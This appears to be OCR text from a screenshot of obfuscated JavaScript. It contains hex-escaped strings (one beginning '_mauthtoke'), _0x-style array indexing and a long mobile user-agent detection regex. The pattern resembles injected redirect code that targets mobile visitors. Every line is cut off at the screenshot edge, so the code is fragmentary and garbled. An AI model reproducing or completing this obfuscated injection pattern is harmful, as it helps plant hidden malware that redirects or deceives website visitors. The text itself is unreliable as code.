
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|ha
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|
(20|go|ma)|i230|